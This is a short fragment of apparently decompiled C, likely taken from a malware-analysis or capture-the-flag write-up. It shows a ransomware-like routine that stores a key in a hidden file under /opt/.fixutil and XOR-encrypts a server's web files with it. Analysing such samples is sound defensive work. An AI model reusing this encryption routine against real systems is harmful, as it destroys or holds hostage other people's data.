 iVar1 = stat(encryption_key_dir,(stat *)&stat_res);
if (iVar1 == -1) {
mkdir(encryption_key_dir,0x1c0);
}
__stream = fopen("/opt/.fixutil/backup.txt","a");
fprintf(__stream,"%s\n",str);
fclose(__stream);
webfiles = (char **)malloc(8);
if (webfiles == (char **)0x0) {
/* WARNING: Subroutine does not return */
exit(1);
}
iVar1 = GetWebFiles(webfiles,8);
i = 0;
while (i < iVar1) {
XORFile(webfiles[i],str);
free(webfiles[i]);
i = i + 1;
}
free(webfiles);
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;